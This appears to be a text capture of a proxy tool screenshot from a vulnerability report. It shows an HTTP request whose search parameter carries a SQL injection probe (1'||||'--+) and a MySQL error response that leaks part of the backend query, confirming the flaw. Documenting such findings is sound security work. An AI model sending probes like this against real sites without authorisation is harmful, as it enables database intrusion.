 Pretty Raw Hex \n
GET /v1/apilist?search=1'||||'--+ HTTP/2
Host: 175
Cookie:
Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
Accept: text/html, */*; q=0.01
X-Requested-With: XMLHttpRequest
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 18 Jul 2023 15:54:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Strict-Transport-Security: max-age=31536000
10
11 数据库操作失败：42000-1064-You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax
to use near '||'-- %' ORDER BY a_l_count DESC' at line 1
Poker安全